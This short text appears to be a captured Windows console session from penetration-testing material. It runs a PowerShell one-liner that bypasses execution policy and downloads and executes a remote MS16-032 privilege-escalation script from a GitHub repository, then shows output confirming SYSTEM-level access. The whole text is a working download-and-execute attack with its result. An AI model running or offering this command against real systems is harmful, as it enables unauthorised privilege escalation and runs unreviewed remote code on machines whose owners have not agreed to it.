 C:\Users\Administrator\Desktop>powershell -nop -exec bypass -c "IEX (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/Ridter/Pentest/
master/powershell/MyShell/E2P_MS16-032.ps1');E2P_MS16-032 -Command '\"whoami\"'"
[+] Executing Command: "whoami"
[#] ms16-032 for service by zcgonvh
[+] SeImpersonatePrivilege was assigned
[!] process with pid: 3880 created.
==============================
nt authority\system
[+] Done !